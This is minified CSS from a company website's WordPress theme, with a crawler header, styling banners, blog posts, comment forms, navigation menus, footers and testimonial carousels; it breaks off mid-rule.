.single-banner .banner-content .banner-actions .btn{margin:0 10px 10px 0px!important}#scrollToTopBtn{left:30px!important;right:initial!important}@media (min-width:992px){.navbar-light .navbar-toggler{display:none!important}}.page-content-theme{width:100%;float:left;position:relative;padding-right:300px}.page-content-theme-left{width:100%;float:left;position:relative;padding-right:20px}.page-content-theme-right{width:300px;float:right;position:relative;margin-right:-300px}.blog-inner{width:calc(100% - 0px);height:calc(100% - 0px);position:absolute;top:0;left:0;border-radius:0px!important;overflow:hidden;padding:0;margin:0}.blog-inner .full-image{width:100%;height:100%;position:absolute;overflow:hidden}.blog-inner .full-image img{position:absolute;bottom:auto;max-width:100%;max-width:100%;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;min-width:100%;min-height:100%;padding:0;filter:blur(10px);-webkit-filter:blur(10px)}.blog-inner .main-image{width:100%;height:100%;position:absolute}.blog-inner .main-image img{position:absolute;bottom:auto;width:auto;height:auto;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;max-width:100%;max-height:100%;padding:0}.single-blog .blog-content .blog-description{width:100%;float:left;position:relative}.single-blog .blog-content .blog-description{width:100%;float:left;position:relative}.single-blog .blog-content .blog-btnbox{width:100%;float:left;margin-top:6px;position:relative}.single-blog .blog-content .blog-btnbox .btn{line-height:32px;font-size:14px;padding:0;border:none;color:#015b9c}.single-blog .blog-content p{margin:0;font-size:13px;line-height:20px;margin-bottom:10px!important}.comment-list{width:100%;float:left;padding:0;margin:0;margin-top:20px}.comment-list .comment{width:100%;float:left;list-style:none}.comment-list .comment-body{width:100%;float:left;background:#fff;margin-bottom:10px;border-radius:10px;padding:15px;border:1px solid #00000021;position:relative}.comment-list .comment-body .comment-meta{width:100%;float:left;margin:0;background:transparent;padding:0}.comment-list .comment-body .comment-meta .comment-author{padding-left:45px;position:relative;line-height:32px;font-size:14px;width:100%;float:left;text-transform:capitalize}.comment-list .comment-body .comment-meta .comment-author img{position:absolute;left:0;border-radius:50%}.comment-list .comment-body .comment-meta .comment-metadata{padding-left:45px;width:100%;float:left;margin-top:-5px;margin-bottom:10px}.comment-list .comment-body .comment-meta .comment-awaiting-moderation{padding-left:45px;width:100%;float:left;font-size:12px;color:red}.comment-list .comment-body .comment-meta .comment-metadata a{font-size:12px;margin-right:10px;color:gray}.comment-list .comment-body .comment-content{padding-left:45px;width:100%;float:left}.comment-list .comment-body .comment-content p{margin-bottom:5px;text-align:initial;font-size:13px;line-height:19px}.comment-list .comment-body .reply{float:left;text-align:right;font-size:11px;text-transform:uppercase;position:absolute;right:15px;top:15px}.comment-list .comment-body .reply a{background:transparent!important;border:none!important;color:#015995;padding:0px!important;font-size:13px}.comment-respond{width:100%;float:left;margin-top:15px}.comment-respond .comment-form p.comment-form-author{width:50%;padding-right:15px}.comment-respond .comment-form p.comment-form-email{width:50%;padding-left:15px}.comment-respond .comment-reply-title{width:100%;float:left;margin-bottom:5px!important;color:#000;margin:0;font-size:22px;font-weight:normal!important}.comment-respond .comment-reply-title a{font-size:12px!important}.comment-respond .comment-form{width:100%;float:left}.comment-respond .comment-form .logged-in-as{width:100%;float:left;font-size:12px;margin-bottom:12px!important;color:#000;margin:0}.comment-respond .comment-form .comment-form-comment{width:100%;float:left;margin-bottom:0}.comment-respond .comment-form label{width:100%;float:left;font-size:13px;margin-bottom:0;font-weight:600!important}.comment-respond .comment-form p{width:100%;float:left;margin-bottom:10px!important;font-size:14px}.comment-respond .comment-form p.comment-form-cookies-consent{width:100%;float:left}.comment-respond .comment-form p.comment-form-cookies-consent input{width:auto!important;float:left;height:14px;margin:5px}.comment-respond .comment-form p.comment-form-cookies-consent label{width:auto;float:initial}.comment-respond .comment-form textarea,.comment-respond .comment-form input{max-height:120px;display:block;width:100%;padding:8px 12px;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;box-shadow:none!important;outline:none!important;font-size:13px;line-height:20px}.comment-respond .comment-form textarea:focus,.comment-respond .comment-form input:focus{border:1px solid #053881;box-shadow:none!important;outline:none!important}.comment-respond .comment-form .form-submit{width:100%;float:left}.comment-respond .comment-form .form-submit input[type="submit"]{border:1px solid #015b9c;overflow:hidden;position:relative;vertical-align:middle;text-transform:uppercase;font-family:'Oswald',sans-serif;border-radius:0;color:#ffffff!important;line-height:38px;font-size:14px;padding:0 30px;float:left;width:auto;background:rgb(4 72 141);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;line-height:32px;font-size:14px;padding:0 20px;border-radius:6px}.comment-respond .comment-form .form-submit input[type="submit"]:after{background:#fff!important;content:"";height:155px;left:-75px;opacity:.2;top:-50px;width:50px;z-index:5;position:absolute;-webkit-transform:rotate(35deg);transform:rotate(35deg);-webkit-transition:all 550ms cubic-bezier(.19,1,.22,1);transition:all 550ms cubic-bezier(.19,1,.22,1)}.comment-respond .comment-form .form-submit input[type="submit"]:hover:after{left:120%;-webkit-transition:all 550ms cubic-bezier(.19,1,.22,1);transition:all 550ms cubic-bezier(.19,1,.22,1)}.comments-title{width:100%;float:left;font-size:15px;color:#000;line-height:20px;font-weight:400}.comments-title span{font-weight:600}.post.type-post{width:100%;float:left;position:relative;margin:0px!important}.navigation.post-navigation .nav-links{width:100%;float:left;position:relative;margin-bottom:20px}.navigation.post-navigation .nav-links .nav-previous{width:50%;float:left;padding-right:30px;text-align:left;font-size:13px}.navigation.post-navigation .nav-links .nav-next{width:50%;float:right;padding-left:30px;text-align:right;font-size:13px}.navigation.post-navigation{padding:0px!important}@media(min-width:992px){.go_back{display:none}}.menu-header .navbar-toggler{top:10px!important}.menu-header .navbar-toggler .navbar-toggler-icon{background-image:var(--wpr-bg-adcf1199-db51-4406-9b82-689c96c75647)!important}@media (max-width:991px){body.body-menu-active .navbar-light .navbar-toggler-icon{background-image:url(https://www.intellinez.com/wp-content/uploads/2021/12/menu-close-icon.png)!important;filter:none!important}}@media (max-width:767px){.comment-respond .comment-form p.comment-form-author{width:100%;padding-right:0}.comment-respond .comment-form p.comment-form-email{width:100%;padding-left:0}}.menu-header .go_back{position:relative;top:0;color:transparent!important;width:100%;float:left;margin:18px 0;height:20px;padding:0 15px!important}.menu-header .go_back:before{content:"";background-image:var(--wpr-bg-051f609b-e020-44a3-8264-87530f5749bf)!important;filter:none!important;width:26px;height:26px;position:absolute;left:5px;top:0;background-size:26px}form.wpcf7-form.sent .wpcf7-response-output{display:block!important}.elementor-widget.elementor-widget-shortcode{width:auto!important}}.full-blog-page img{border-radius:20px!important;padding:5px 0 24px 0px!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/intellinez/assets/css/intellinez-theme.css?ver=1768825485&wpr_t=1768931905
body_size: 22242
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700);html,body{height:100%;padding:0;margin:0;font-size:14px;font-family:"Open Sans",sans-serif!important}label,select{outline:none!important;box-shadow:none}@keyframes flickerAnimation{0%{opacity:1}50%{opacity:.3}100%{opacity:1}}@-o-keyframes flickerAnimation{0%{opacity:1}50%{opacity:.3}100%{opacity:1}}@-moz-keyframes flickerAnimation{0%{opacity:1}50%{opacity:.3}100%{opacity:1}}@-webkit-keyframes flickerAnimation{0%{opacity:1}50%{opacity:.3}100%{opacity:1}}.animate-flicker{-webkit-animation:flickerAnimation .8s infinite;-moz-animation:flickerAnimation .8s infinite;-o-animation:flickerAnimation .8s infinite;animation:flickerAnimation .8s infinite}@keyframes border-linear{0%{width:0%}50%{width:100%}100%{width:0%}}@keyframes theme-bounce{0%{transform:translateY(0)}50%{transform:translateY(-10px)}100%{transform:translateY(0)}}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-moz-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}*{box-sizing:border-box}p{width:100%;float:left;position:relative;color:#3c3c3c;font-size:14px;line-height:23px;overflow:hidden;margin:0 0 15px 0;white-space:normal}a{color:#015b9c;text-decoration:none}::-webkit-scrollbar{width:6px;height:6px}::-webkit-scrollbar-track{background-color:#ebebeb;-webkit-border-radius:10px;border-radius:10px;height:6px}::-webkit-scrollbar-thumb{-webkit-border-radius:10px;border-radius:10px;background:#a5a5a5;height:6px}.show-hide-menu{display:none;border:none!important;box-shadow:none!important;outline:none!important;background:#2dc07c;vertical-align:top;margin:0 2px;height:34px;padding:7px 7px;font-size:13px;text-align:center;width:34px}.show-hide-menu:before{font-family:pe-icon-7-stroke;position:absolute;line-height:30px;width:30px;top:0;left:0;text-align:center;font-size:25px;color:#8f8f8f;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;height:30px;border-radius:50%;border:1px solid #cacaca}.show-hide-menu:hover:before{border:1px solid #676767;background:#ebf0f4}.page-area.full-menu-active .show-hide-menu:before{transform:rotate(-180deg)}.full-menu-active .menu-toggler .bar1{-webkit-transform:rotate(-45deg) translate(-4px,6px);transform:rotate(-45deg) translate(-4px,4px)}.full-menu-active .menu-toggler .bar2{opacity:0}.full-menu-active .menu-toggler .bar3{-webkit-transform:rotate(45deg) translate(-4px,-6px);transform:rotate(45deg) translate(-5px,-4px)}.theme-home-banner{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;overflow:hidden}.theme-home-banner video{position:absolute;right:0;bottom:0;min-width:100%;min-height:100%}.theme-home-banner .single-banner{width:100%;float:none;display:table;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative}.theme-home-banner .single-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0 / 50%)}.theme-home-banner .single-banner .banner-content{top:0;height:100%;width:100%;left:0;display:table-cell;vertical-align:middle;position:relative;padding:75px 0 150px 0;text-align:center}.theme-home-banner .single-banner .banner-content .banner-center-content{width:50%;float:left;text-align:left}.theme-home-banner .single-banner .banner-content .banner-title{font-size:40px;color:#4a9cce;font-weight:700;width:100%;float:left;position:relative}.theme-home-banner .single-banner .banner-content .banner-subtitle{font-size:17px;color:#fff;width:100%;float:left;position:relative;font-weight:400}.theme-home-banner .single-banner .banner-content .banner-maintitle{font-size:60px;color:#fff;font-weight:800;width:100%;float:left;position:relative;margin:40px 0;line-height:60px}.theme-home-banner .single-banner .banner-content .banner-actions{width:100%;float:left;position:relative}.theme-home-banner .single-banner .banner-content .banner-actions .banner-btn{font-size:15px;float:none;line-height:40px;padding:0 25px;border-radius:4px;text-align:center;color:#fff;display:inline-block;vertical-align:top;background:#4a9cce;border:1px solid #4a9cce;margin-right:10px;text-transform:capitalize}.theme-home-banner .single-banner .banner-content .banner-actions .banner-btn:hover{background:#1d7ab3;color:#fff}.theme-home-banner .single-banner .banner-content .banner-actions .banner-outline-btn{font-size:15px;float:none;line-height:40px;padding:0 25px;border-radius:4px;text-align:center;color:#fff;display:inline-block;vertical-align:top;background:transparent;border:1px solid #fff;text-transform:capitalize}.theme-home-banner .single-banner .banner-content .banner-actions .banner-outline-btn:hover{background:#fff;color:#4a9cce}.partners-carousels{width:100%;float:left;position:relative}.partners-carousels .owl-dots{display:none}.partners-carousels .owl-nav{width:100%;text-align:center;float:left;position:relative}.partners-carousels .owl-nav .owl-next,.partners-carousels .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:10px;background:#fff!important}.partners-carousels .owl-nav .owl-next:hover,.partners-carousels .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.partners-carousels .owl-nav .owl-next:hover:before,.partners-carousels .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.partners-carousels .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-b70de2bc-3782-4625-83b9-90cc8d6d87db);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.partners-carousels .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-cf1050ba-6b04-40ff-98e3-45edbfdaf984);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.single-sponsor.bottom-margin-15{border:1px solid #dcdcdc;margin-bottom:15px}.single-sponsor.bottom-margin-15 .sponsor-logo{height:150px}.single-sponsor{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:30px}.single-sponsor .sponsor-logo{width:100%;float:left;height:120px;position:relative}.single-sponsor .sponsor-logo img{max-width:100%!important;max-height:100%!important;width:auto!important;height:auto!important;position:absolute!important;bottom:auto!important;top:50%!important;left:50%!important;-webkit-transform:translateY(-50%) translateX(-50%);-moz-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all 0.7s ease-out;-moz-transition:all 0.7s ease-out;transition:all 0.7s ease-out;padding:15px!important;min-height:0!important;min-height:initial!important;min-width:0!important;min-width:initial!important;box-sizing:border-box!important}.theme-footer{width:100%;float:left;position:relative;background:#303030;padding:30px 0}.theme-footer .footer-logo{width:100%;float:left;position:relative;margin-bottom:15px}.theme-footer .footer-logo img{width:auto;float:left;position:relative;max-height:50px;min-height:50px}.theme-footer .footer-menu-title{color:#fff;width:100%;float:left;font-size:17px;margin-bottom:8px}.theme-footer .footer-menu{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin:0;padding:0;list-style:none}.theme-footer .footer-menu li{font-size:14px;margin-bottom:7px;color:#c1c1c1;width:100%;float:left;line-height:25px}.theme-footer .footer-menu.footer-contact-menu li{padding-left:26px;position:relative}.theme-footer .footer-menu.footer-contact-menu li a{position:initial}.theme-footer .footer-menu li img{display:inline-block;vertical-align:top;margin:5px 10px 5px 0;width:16px;height:16px;position:absolute;top:0;left:0}.theme-footer .footer-menu li a{color:#c1c1c1;width:100%;float:left}.theme-footer .footer-menu li:hover a{color:#fff}.sub-footer{width:100%;float:left;position:relative;padding:15px 0}.sub-footer p{font-size:13px;margin:0}body.logged-in .menu-header{top:32px}.menu-header{width:100%;float:left;position:fixed;z-index:1051;padding:15px 0;background:#fff;height:80px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;box-shadow:0 0 20px #0000001f}.menu-header .navbar{padding:0;margin:0;width:100%;float:left;display:inline-block}.menu-header .navbar-brand{margin:0;padding:0;float:left;height:46px;display:flex;align-items:center}.menu-header .navbar-brand img{width:auto;max-height:46px;border-radius:12px}.menu-header .navbar-collapse{float:right}.menu-header .navbar-collapse .navbar-nav{width:100%;display:inline-block;vertical-align:top;text-align:right}.menu-header .navbar-collapse .navbar-nav .nav-item{display:inline-block;vertical-align:top;margin-left:25px}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link{font-size:14px;color:#6d6d6d;position:relative;float:left;font-weight:600;padding:0;line-height:36px}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link.donate-btn{padding:0 25px;border-radius:8px;transition:initial!important;color:#fff;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link:hover,.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link.active{color:#015b9c}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link.round-btn{padding:0 25px;border:1px solid #909090;margin:25px 0;border-radius:360px;line-height:28px}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link.round-btn:hover{background:#5ab7dd;color:#fff;border:1px solid #5ab7dd}.menu-header .navbar-collapse .navbar-nav .nav-item .dropdown-menu{position:absolute;left:0;margin:0;border-radius:0;padding:0;border:none}.menu-header .navbar-collapse .navbar-nav .nav-item .dropdown-menu .dropdown-item{width:100%;float:left;padding:5px 15px;vertical-align:top;font-size:13px;text-transform:uppercase;line-height:30px;position:relative;color:#000;font-weight:600;-webkit-transition:all 0s ease-in-out;-moz-transition:all 0s ease-in-out;-o-transition:all 0s ease-in-out;transition:all 0s ease-in-out}.menu-header .navbar-collapse .navbar-nav .nav-item .dropdown-menu .dropdown-item:hover{color:#fff;background:#5ab7dd}.about-group{width:100%;float:left;position:relative;background:#fff;padding:70px 0}.about-group .about-title-group{width:100%;float:left;position:relative;text-align:center;margin-bottom:50px}.about-group .about-title-group .about-title{font-size:16px;color:#DD127B;width:100%;float:left;position:relative}.about-group .about-title-group .about-subtitle{font-size:22px;color:#5B5B62;width:100%;float:left;position:relative;font-weight:300}.about-group .about-content{width:100%;float:left;position:relative;display:table;padding:0 50px}.about-group .about-content .about-content-left{width:50%;display:table-cell;vertical-align:middle;padding:0;position:relative}.about-group .about-content .about-content-right{width:50%;display:table-cell;vertical-align:middle;padding:40px 0}.about-group .about-content .about-image{width:calc(100% - 150px);vertical-align:top;background-position:top center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:absolute;height:100%;float:left;margin:0 50px 0 100px;border-radius:20px}.about-group .about-content .about-image:before{content:"";background-image:var(--wpr-bg-965a1e87-9d1f-476f-bb97-0b913b367dd6);width:160px;height:160px;background-size:100%;position:absolute;bottom:20px;left:-80px;z-index:1;background-position:center center;opacity:.1}.about-group .about-content .about-content-title{font-size:38px;color:#DD127B;font-weight:800;width:100%;float:left;position:relative;font-family:'scriptbl';margin-bottom:10px}.about-group .about-content .about-content-description{font-size:16px;color:#767676;width:100%;float:left;position:relative;line-height:32px}.about-group .about-content .about-btn{width:100%;float:left;position:relative;margin-top:20px}.about-group .about-content .about-btn .btn{line-height:40px}.btn-theme{background:rgb(4 72 141);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;color:#fff;border:none;border-radius:8px;padding:0 30px;transition:initial!important;line-height:40px}.btn-theme:hover{color:#fff;background:#044a8e}.helpinghand-group{background:rgb(221 18 123);background:linear-gradient(#dd127b 0%,#9c1c90 100%);width:100%;float:left;position:relative;z-index:1}.helpinghand-group .helpinghand-top{width:100%;float:left;position:relative;padding:70px 0 70px 0}.helpinghand-group .helpinghand-top .theme-title-group .theme-title{color:#fff;margin-bottom:30px}.helpinghand-group .helpinghand-top .theme-title-group .theme-title:before{content:"";width:100px;height:2px;position:absolute;bottom:18px;left:50%;margin-left:-50px;background:#fff;background:linear-gradient(#ffffff 0%,#ffffff 100%)}.helpinghand-group .helpinghand-bottom{width:100%;float:left;position:relative;margin-bottom:-100px}.helpinghand-group .helpinghand-box{width:100%;float:left;position:relative;text-align:center;color:#fff;padding:70px 20px 15px 20px;border-radius:20px}.helpinghand-group .helpinghand-box .helpinghand-box-border{width:100%;float:left;position:absolute;text-align:center;color:#fff;border-radius:0 0 20px 20px;border:2px solid #fff;height:60%;bottom:0;left:0;border-top:0}.helpinghand-group .helpinghand-box:before{content:"";width:100px;height:50%;background:transparent;position:absolute;top:0;left:0;border:2px solid #fff;border-radius:20px 0 0 0;border-bottom:0;border-right:0}.helpinghand-group .helpinghand-box:after{content:"";width:100px;height:50%;background:transparent;position:absolute;top:0;right:0;border:2px solid #fff;border-radius:0 20px 0 0;border-bottom:0;border-left:0}.helpinghand-group .helpinghand-box .helpinghand-box-icon{width:100px;height:100px;position:absolute;top:-50px;left:50%;margin-left:-50px}.helpinghand-group .helpinghand-box .helpinghand-box-icon img{width:100%}.helpinghand-group .helpinghand-box .helpinghand-box-title{font-size:37px;width:100%;float:left;position:relative;line-height:40px}.helpinghand-group .helpinghand-box .helpinghand-box-subtitle{font-size:30px;font-weight:800;width:100%;float:left;position:relative;font-family:'scriptbl';margin-bottom:10px}.helpinghand-group .helpinghand-box .helpinghand-box-description{font-size:15px;width:100%;float:left;position:relative;line-height:25px;min-height:50px}.helpinghand-group .helpinghand-gallery{width:100%;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative;height:200px;float:left;border-radius:20px;border:2px solid #fff;box-shadow:0 5px 15px 0 #00000014}.fcra-report{width:100%;float:left;position:relative;background:#F6F6F6;padding:170px 0 70px 0}.table-fcra{width:100%;float:left;position:relative;border:none!important;padding:0;margin:0;border-spacing:0px!important}.table-fcra tr td{padding:0;border:10px solid #f6f6f6;text-align:center}.table-fcra tr td:first-child{font-size:16px}.table-fcra tr td a{font-size:14px;float:left;line-height:35px;padding:8px 10px;border-radius:4px;text-align:center;color:#656565;background:#fff;width:100%;white-space:nowrap}.table-fcra tr td a:hover{color:#DD127B}.table-fcra tr td .year-td{font-size:14px;float:left;line-height:35px;padding:8px 10px;border-radius:4px;text-align:center;color:#fff;background:#ffc107;width:100%;white-space:nowrap}.theme-title-group{width:100%;float:left;position:relative;text-align:center;margin-bottom:50px}.theme-title-group .theme-title{font-size:38px;color:#000;font-weight:800;width:100%;float:left;position:relative;font-family:'scriptbl';padding-bottom:30px}.theme-title-group .theme-title:before{content:"";width:100px;height:2px;position:absolute;bottom:18px;left:50%;margin-left:-50px;background:rgb(221 18 123);background:linear-gradient(#dd127b 0%,#9c1c90 100%)}.theme-title-group .theme-subtitle{font-size:17px;color:#595959;width:100%;float:left;position:relative;font-weight:400}.partners-group{width:100%;float:left;position:relative;background:#F8F8F8;padding:50px 0}.partners-group.partners-white-bg{background:#fff}.google-map{float:left;position:relative;background:#fff;width:100%;z-index:1}.google-map iframe{float:left;position:relative;width:100%}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch;width:100%;float:left}.navbar-toggler{padding:0;margin:0;position:absolute;right:10px;border:none;z-index:2000;top:5px!important}.menu-toggler{border-radius:180px;float:none;height:18px;width:20px;text-align:center;display:inline-block;vertical-align:top;border:none!important;box-shadow:none!important;outline:none!important;margin:11px 10px;z-index:1}.navbar-toggler.collapsed .menu-toggler .bar1,.navbar-toggler.collapsed .menu-toggler .bar2,.navbar-toggler.collapsed .menu-toggler .bar3{transform:none!important;opacity:1;background-color:#015b9c}.navbar-toggler .menu-toggler .bar1{-webkit-transform:rotate(-45deg) translate(-4px,6px);transform:rotate(-45deg) translate(-4px,4px);width:20px;height:2px;background-color:#fff;margin:2px 0;transition:0.4s;float:left}.navbar-toggler .menu-toggler .bar2{opacity:0;width:20px;height:2px;background-color:#fff;margin:2px 0;transition:0.4s;float:left}.navbar-toggler .menu-toggler .bar3{-webkit-transform:rotate(45deg) translate(-4px,-6px);transform:rotate(45deg) translate(-5px,-4px);width:20px;height:2px;background-color:#fff;margin:2px 0;transition:0.4s;float:left}.customer-feedback{width:100%;float:left;position:relative;padding:50px 0;text-align:center;z-index:1}.client-feedback{width:100%;float:left;position:relative;text-align:left;border-radius:20px;box-shadow:0 5px 15px 0 rgb(0 0 0 / 5%);background:#fff;overflow:hidden}.client-feedback .feedback-header{width:100%;float:left;position:relative;text-align:left;padding:25px;background:#01264C}.client-feedback .feedback-header .feedback-user-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:.1;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover}.client-feedback .feedback-header .user-image{width:120px;height:120px;position:relative;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;border-radius:180px;display:inline-block;vertical-align:top}.client-feedback .feedback-description{width:100%;float:left;font-size:14px;line-height:25px;color:#bfbfbf;font-style:italic;text-align:left;position:relative;padding:20px}.client-feedback .feedback-description p{margin:0;color:#2a2a2a;height:140px;overflow:hidden}.client-feedback .feedback-description:before{background-image:var(--wpr-bg-ef95156e-94ff-4a42-b430-4d2dca5aeb0c);content:"";position:absolute;left:20px;width:80px;height:80px;background-size:60px;background-repeat:no-repeat;top:25px;opacity:.2}.client-feedback .feedback-header .feedback-user .user-name{font-size:16px;font-weight:700;position:relative;text-transform:capitalize;line-height:50px;display:inline-block;vertical-align:top;color:#fff;width:100%}.client-feedback .feedback-footer{width:100%;float:left;position:relative;text-align:left;padding:0 20px 20px 20px}.client-feedback .feedback-footer .user-name{font-size:18px;position:relative;text-transform:capitalize;display:inline-block;vertical-align:top;color:#015b9c;width:100%;font-weight:600}.client-feedback .feedback-footer .user-designation{font-size:13px;font-weight:400;position:relative;text-transform:capitalize;display:inline-block;vertical-align:top;color:#000;width:100%}.feedback-list{width:100%;float:left;position:relative}.feedback-list .owl-dots{display:none}.feedback-list .owl-nav{width:100%;text-align:center;float:left;position:relative}.feedback-list .owl-nav .owl-next,.feedback-list .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;width:24px;text-align:center;height:24px;color:transparent!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:5px;background:#fff!important}.feedback-list .owl-nav .owl-next:hover,.feedback-list .owl-nav .owl-prev:hover{background:#015b9c!important}.social-links{position:relative;text-align:right;list-style:none;padding:0;margin:0;white-space:nowrap;padding-left:20px}.social-links li{display:inline-block;vertical-align:top;margin-left:3px}.social-links li a{width:30px;line-height:28px;height:30px;border:1px solid #2d2d2d!important;float:left;text-align:center;border-radius:180px;display:table}.social-links li a img{width:14px;height:14px;margin:7px;float:left}.social-links li:hover a{background:#2d2d2d}.social-links li:hover a img{filter:brightness(0) invert(1)}.aboutus-theme{width:100%;float:left;position:relative;padding-top:40px;margin-bottom:150px;margin-top:-75px;z-index:1}.aboutus-theme:before{content:"";position:absolute;width:calc(55% + 200px);height:100%;top:0;left:0;border-radius:0 40px 40px 0;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box}.aboutus-theme .aboutus-title-left{width:50%;float:left;position:relative;margin:0 0 40px 0}.aboutus-theme .aboutus-title-left .title-left,.aboutus-theme .aboutus-title{width:100%;float:left;position:relative;font-size:32px;line-height:44px;color:#fff;font-weight:800;margin:0px!important;padding:0}.aboutus-content{width:100%;float:left;position:relative;margin-bottom:-50px;padding-left:800px}.aboutus-content .aboutus-left{width:800px;margin-left:-800px;float:left}.aboutus-content .aboutus-left img{width:100%;float:left;border-radius:25px}.aboutus-content .aboutus-left:before{content:"";background:var(--wpr-bg-2485ef7c-7a8e-4124-acb1-b65966e5a1ab) top center;position:absolute;top:100px;left:-100px;width:200px;height:200px;background-size:420px;opacity:.5}@keyframes textureSpin{from{transform:translateX(0)}to{transform:translateX(-50%)}}.aboutus-content .aboutus-right{position:relative;width:calc(100% + 150px);top:50px;background:#fff;padding:35px;border-radius:25px;overflow:hidden;box-shadow:0 35px 40px 0 #0000003b;margin-left:-150px}.aboutus-content .aboutus-right .aboutus-right-title,.aboutus-content .aboutus-right .title-right{width:100%;float:left;position:relative;font-size:26px;color:#69625c;font-weight:700;margin:0 0 15px 0;line-height:1.2}.aboutus-content .aboutus-right .aboutus-right-title .highlight-span,.aboutus-content .aboutus-right .title-right a{display:inline-block;vertical-align:top;position:relative;color:#000}.aboutus-content .aboutus-right .aboutus-right-title .highlight-span:before,.aboutus-content .aboutus-right .title-right a:before{content:"";width:100%;background:#015b9c;height:2px;position:absolute;bottom:-2px;animation-name:border-linear;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite}.aboutus-content .aboutus-right p{width:100%;float:left;position:relative;font-size:15px;line-height:25px;color:#5E5E5E;font-weight:400;margin:0 0 12px 0;background:#fff}.aboutus-content .aboutus-right ul{width:100%;float:left;position:relative;padding:0;margin:0;margin-bottom:12px}.aboutus-content .aboutus-right ul li{width:100%;float:left;position:relative;color:#5E5E5E;padding-left:17px;list-style:none;margin-bottom:10px;font-size:15px}.aboutus-content .aboutus-right ul li:before{content:"";width:8px;height:8px;background:#015b9c;position:absolute;top:7px;left:0}.common-heading{text-align:center;display:inline-block;vertical-align:top;width:100%;margin-bottom:25px;position:relative}.common-heading .elementor-widget:not(:last-child){margin-bottom:0px!important}.common-heading .elementor-heading-title,.common-heading .title,.common-heading h1{float:left;font-size:26px!important;line-height:1.2;margin-bottom:10px;color:#969696!important;font-weight:700!important;width:100%;font-family:"Open Sans",sans-serif!important}.common-heading .elementor-heading-title .highlight-span,.common-heading .title .highlight-span,.common-heading h1 a{display:inline-block;vertical-align:top;position:relative;color:#16223a}.common-heading .elementor-heading-title .highlight-span:before,.common-heading .title .highlight-span:before,.common-heading h1 a:before{content:"";width:100%;background:#015b9c;height:2px;position:absolute;bottom:-2px;animation-name:border-linear;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite}.commonsection-cabfeature .common-heading h1 a,.cabfeature-white-group .common-heading .title .highlight-span,.cabfeature-white-group .common-heading h1 a{color:#111c18}.commonsection-cabfeature .common-heading 